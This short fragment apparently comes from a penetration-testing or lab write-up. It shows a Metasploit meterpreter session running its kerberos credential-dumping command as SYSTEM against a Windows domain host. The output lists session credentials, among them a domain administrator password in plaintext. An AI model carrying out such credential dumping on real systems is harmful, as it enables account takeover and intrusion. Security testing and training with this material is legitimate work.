 meterpreter > kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
====================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;996 Negotiate NT AUTHORITY NETWORK SERVICE
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;53193 NTLM
0;999 Negotiate MOONSEC SERVERS2003$
0;390687 Kerberos MOONSEC administrator xxx123456..